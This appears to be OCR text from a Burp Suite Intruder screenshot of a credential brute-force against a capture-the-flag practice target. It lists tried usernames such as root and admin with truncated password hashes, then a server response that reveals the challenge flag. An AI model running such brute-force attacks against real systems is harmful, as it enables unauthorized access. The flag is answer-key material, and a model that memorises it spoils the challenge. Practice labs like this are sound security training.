 Attack Save Columns 3. Intruder attack of chal9.web.letspentest.org - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Payload 3 Status Error Timeout Length Comment
844 hoangtueck eb274c0fd025893e5120eb8a8a... 0.0.0.0 200 590
544 shadowfriend 7b08bf846a62bdc7a1fe46c92cc... 1.0.1.1 200 580
326 tathebatrider 7b08bf846a62bdc7a1fe46c92cc... 0.1.1.1 200 578
167 tryheckme 8a3bfb1f801b7b16c4617bb6e3... 1.0.0.1 200 576
272 hoangtueck c32a1af34cdfbed5b1fd1192024... 0.1.1.1 200 576
1044 doanlmlua c32a1af34cdfbed5b1fd1192024... 0.0.1.0 200 576
1067 root eb274c0fd025893e5120eb8a8a... 0.0.1.0 200 576
24 tryheckme 5f4dcc3b5aa765d61d8327deb8... 1.1.0.1 200 574
39 admin 8c2bfcaf57eaa586430c980ca84f... 1.1.0.1 200 574
99 root f3e136f08ee8cb32fb73f527d03... 1.1.0.1 200 574
163 www-data c32a1af34cdfbed5b1fd1192024... 1.0.0.1 200 574
330 root 7b08bf846a62bdc7a1fe46c92cc... 0.1.1.1 200 574
497 tryheckme 8a3bfb1f801b7b16c4617bb6e3... 1.0.1.1 200 574
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 02 Nov 2021 18:24:49 GMT
3 Content-Type: text/html; charset=utf-8
4 Connection: close
5 CF-Cache-Status: DYNAMIC
6 Report-To: {"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v3?s=
7 NEL: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
8 Server: cloudflare
9 CF-RAY: 6a7f66e36eaa6bca-SIN
10 Content-Length: 38
11
12 FLAG{e6c068faf9241fe9d1f2000516718377}